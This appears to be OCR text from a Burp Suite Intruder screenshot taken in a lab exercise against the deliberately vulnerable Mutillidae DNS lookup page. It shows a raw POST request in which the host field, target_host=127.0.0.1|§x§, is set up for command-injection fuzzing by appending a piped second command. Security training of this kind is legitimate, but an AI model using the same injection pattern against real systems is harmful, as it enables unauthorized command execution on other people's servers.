 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://192.168.29.128
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
b3;q=0.7
10 Referer: http://192.168.29.128/mutillidae/index.php?page=dns-lookup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; username=admin; uid=1; security_level=0; PHPSESSID=v2iiea
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14 Connection: close
15
16 target_host=127.0.0.1|§x§&dns-lookup-php-submit-button=Lookup+DNS